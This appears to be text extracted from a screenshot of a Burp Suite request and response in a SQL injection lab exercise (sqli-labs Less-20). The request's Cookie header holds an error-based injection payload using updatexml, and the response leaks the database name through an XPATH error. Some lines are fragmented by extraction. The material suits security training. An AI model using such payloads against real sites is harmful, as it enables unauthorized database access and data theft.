 Pretty 原始 \n Actions
1 GET /sqli/sqli/Less-20/index.php HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://121.5.52.144/sqli/sqli/Less-20/index.php
8 Connection: close
9 Cookie: uname=Dumb' or (updatexml(1,concat(0x7e,(select
database()),0x7e),1))#
10 Upgrade-Insecure-Requests: 1
11
12
Pretty 原始 Render \n Actions
or>
or>
img src="../images/Less-20.jpg" />
or>
or>
o>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 42.49.173.192
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = Dumb' or (updatexml(1,concat(0x7e,(select
</font>
Issue with your mysql: XPATH syntax error: '~security~'